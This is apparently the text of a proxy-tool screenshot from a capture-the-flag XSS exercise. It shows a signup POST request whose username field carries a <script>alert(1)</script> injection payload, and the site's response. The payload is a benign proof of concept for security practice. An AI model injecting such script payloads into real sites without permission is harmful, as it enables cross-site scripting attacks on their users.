 Request
Pretty Raw Hex
\n
1 POST /xss_7/signup.php HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:4343
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf.segfaulthub.com:4343/xss_7/signup.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=934fnrk9nf3mhecoangh32peci
14 Connection: keep-alive
15
16 signupid=<script>alert(1);</script>&signuppw=any
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jun 2025 01:21:17 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 96
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script>
alert('회원가입 성공!')
</script>
<script>
window.location.href='index.php';
</script>